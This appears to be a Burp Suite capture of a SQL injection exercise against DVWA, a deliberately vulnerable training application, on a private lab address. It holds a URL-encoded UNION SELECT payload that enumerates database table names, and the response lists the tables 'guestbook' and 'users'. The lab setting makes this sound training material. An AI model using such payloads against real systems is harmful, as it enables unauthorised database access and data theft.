 Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli/?id=
id=1%27%20UNION%20SELECT%20table_name%2CNULL%20FROM%20information_schema.tables%20WHERE%20table_schema%3Ddatabase()%20LIMIT%200%2C10%20--%20&Submit=Submit
HTTP/1.1
2 Host: 172.16.78.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.16.78.131/dvwa/vulnerabilities/sqli/
9 Cookie: PHPSESSID=r964fj2gqsorskisotb9pblq31; security=low
10 Upgrade-Insecure-Requests: 1
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID: Submit
ID: id=1' UNION SELECT table_name,NULL FROM information_schema.tables WHERE table_schema=database
First name: guestbook
Surname:
ID: id=1' UNION SELECT table_name,NULL FROM information_schema.tables WHERE table_schema=database
First name: users
Surname: